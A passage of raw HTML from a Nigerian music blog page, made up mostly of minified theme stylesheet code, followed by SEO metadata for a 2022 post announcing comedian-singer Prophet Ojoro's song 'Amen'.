#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prophet Ojoro - Amen (Prodby SD) | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prophet Ojoro - Amen (Prodby SD) | Blow Naija" />
	<meta property="og:description" content="Nigerian Comedian, singer &#8211; Oap, Sir Martins Know As Prophet Ojoro released a song titled ‘Amen.’ Prophet Ojoro delivers yet this masterpiece and ear catchy anthem for the enjoyable moments for his fans and music lovers to chill with. The Delta State Born Formerly Known As McWarri Police has giving life and Hope To People [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/prophet-ojoro-amen-prodby-sd/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2022-09-28T22:00:35+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=1280%2C1280&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/prophet-ojoro-amen-prodby-sd/","url":"https://blownaija.com/prophet-ojoro-amen-prodby-sd/","name":"Prophet Ojoro - Amen (Prodby SD) | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/prophet-ojoro-amen-prodby-sd/#primaryimage"},"image":{"@id":"https://blownaija.com/prophet-ojoro-amen-prodby-sd/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=1280%2C1280&ssl=1","datePublished":"2022-09-28T22:00:35+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/prophet-ojoro-amen-prodby-sd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/prophet-ojoro-amen-prodby-sd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/prophet-ojoro-amen-prodby-sd/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=1280%2C1280&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=1280%2C1280&ssl=1","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://b